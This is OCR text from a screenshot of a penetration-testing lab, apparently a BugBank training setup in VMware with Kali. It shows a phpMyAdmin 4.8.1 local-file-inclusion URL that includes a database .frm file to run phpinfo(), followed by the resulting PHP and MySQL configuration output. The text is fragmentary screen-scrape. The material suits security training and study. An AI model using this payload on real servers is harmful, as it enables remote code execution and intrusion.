 ware Workstation
(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
漏洞银行 BUGBANK
Windows 7 x64
kali-linux-2018.2
Windows 732位
Parrot
内容进行搜索
Applications Places System
Fri Jul 13, 09:18
192.168.182.133 / localhost | phpMyAdmin 4.8.1 - Mozilla Firefox (as superuser)
192.168.182.133 / loca
192.168.182.133 / loca
192.168.182.133/phpMyAdmin/index.php?c=phpinfo();&target=db_sql.php%253f/../../../../../../phpStudy/PHPTutorial/MySQL/data/yumu/yumu.frm
Search
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.182.133/phpMyAdmin/index.php?c=phpinfo();&target=db_sql.php%253f/../../../../../../phpStudy/PHPTutorial/MySQL/data/yumu/yumu.frm
Enable Post data
Enable Referrer
算机
dows 7 x64
-linux-2018.2
ntu 64 位
dows 732位
rot
asploitable2-Linux
dows Server 2003
虚拟机
漏洞银行的运营小姐姐
phpMyAdmin
藏夹
ion_schema
ance_schema
test
yumu
新建
yumu
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
com_register_slave 0
com_stmt_prepare 0
com_stmt_execute 0
com_stmt_send_long_data 0
com_stmt_close 0
com_stmt_reset 0
com_stmt_set_option 0
com_stmt_fetch 0
com_deamon 0
bytes_received_real_data_normal 32004
bytes_received_real_data_ps 0
odbc
ODBC Support enabled
Active Persistent Links 0
Active Links 0
ODBC library Win32
Directive Local Value Master Value
odbc.allow_persistent On On
odbc.check_persistent On On
odbc.default_cursortype Static cursor Static cursor
odbc.default_db no value no value
odbc.default_pw no value no value
odbc.default_user no value no value
odbc.defaultbinmode return as is return as is
odbc.defaultlrl return up to 4096 bytes return up to 4096 bytes
odbc.max_links Unlimited Unlimited
odbc.max_persistent Unlimited Unlimited
pcre
PCRE (Perl Compatible Regular Expressions) Support enabled
控制台
漏洞银行
BUGBANK.CN
中
27
Menu
192.168.182.133 / local...
该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。